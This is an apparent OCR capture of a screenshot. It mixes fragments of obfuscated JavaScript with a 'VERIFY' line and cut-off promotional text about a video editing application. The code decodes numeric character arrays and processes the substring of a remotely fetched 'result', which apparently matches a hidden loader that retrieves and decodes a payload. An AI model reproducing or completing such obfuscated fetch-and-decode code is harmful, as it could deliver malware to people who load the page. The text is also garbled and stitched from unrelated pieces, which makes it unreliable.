
49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120
);if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
VERIFY
vers timeline editing, color correction, audio mixing,
 Creative Cloud integration. Favored by filmmakers,
ace. Identified as the leading choice in video